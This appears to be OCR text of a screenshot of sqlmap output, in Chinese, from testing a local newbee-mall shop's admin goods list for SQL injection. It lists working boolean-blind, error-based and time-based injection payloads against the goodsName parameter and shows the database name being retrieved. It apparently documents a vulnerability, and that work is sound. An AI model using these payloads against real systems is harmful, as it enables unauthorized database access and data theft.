 C:\Windows\system32\cmd.e:
[15:22:59] [INFO] 正在测试 'MySQL UNION query (random number) - 61 to 80 columns'
[15:22:59] [INFO] 正在测试 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:23:00] [INFO] 正在测试 'MySQL UNION query (random number) - 81 to 100 columns'
URI 参数 '#1*' 存在漏洞。是否继续测试其他参数(如果有)? [y/N] N
sqlmap识别出以下注入点,共进行了270个HTTP(s)请求:
---
参数: #1* (URI)
类型: 基于布尔盲注
标题: AND boolean-based blind - WHERE or HAVING clause
Payload: http://127.0.0.1:28089/admin/goods/list?_search=false&nd=1733295891225&limit=20&page=1&sidx=&order=asc&good
sName=1' AND 5464=5464 AND 'eFAE'='eFAE
类型: 基于错误的注入
标题: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http://127.0.0.1:28089/admin/goods/list?_search=false&nd=1733295891225&limit=20&page=1&sidx=&order=asc&good
sName=1' AND GTID_SUBSET(CONCAT(0x716a7a7a71,(SELECT (ELT(1378=1378,1))),0x716a707171),1378) AND 'zJLZ'='zJLZ
类型: 基于时间的盲注
标题: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: http://127.0.0.1:28089/admin/goods/list?_search=false&nd=1733295891225&limit=20&page=1&sidx=&order=asc&good
sName=1' AND (SELECT 5857 FROM (SELECT(SLEEP(5)))CeMi) AND 'KMLI'
http://127.0.0.1:28089/admin/goods/list?
_search=false&nd=1733295891225&limit=20&page=1
&sidx=&order=asc&goodsName=1
按住 Ctrl 并单击可访问链接
---
[15:23:00] [INFO] 后端DBMS是 MySQL
后端 DBMS: MySQL ≥ 5.6
[15:23:00] [INFO] 正在获取当前数据库
[15:23:00] [INFO] retrieved: 'newbee_mall_db'
当前数据库: 'newbee_mall_db'
[15:23:00] [WARNING] 运行过程中检测到的HTTP错误代码:
500 (Internal Server Error) - 264次
[15:23:00] [INFO] 获取的数据已记录在'C:\Users\Finish\AppData\Local\sqlmap\output\127.0.0.1'目录下的文本文件中